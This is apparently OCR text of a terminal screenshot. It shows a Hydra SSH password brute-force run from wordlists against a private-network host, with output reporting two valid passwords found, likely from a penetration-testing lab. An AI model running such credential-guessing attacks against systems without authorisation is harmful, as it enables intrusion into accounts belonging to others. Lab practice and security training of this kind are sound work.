 ┌──(root㉿Winky)-[~/crunch]
└─# hydra -L userName.txt -P password.txt ssh://192.168.2.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-20 08:33:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 156 login tries (l:12/p:13), ~10 tries
per task
[DATA] attacking ssh://192.168.2.32:22/
[22][ssh] host: 192.168.2.32 login: password:
[22][ssh] host: 192.168.2.32 login: password:
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-20 08:33:28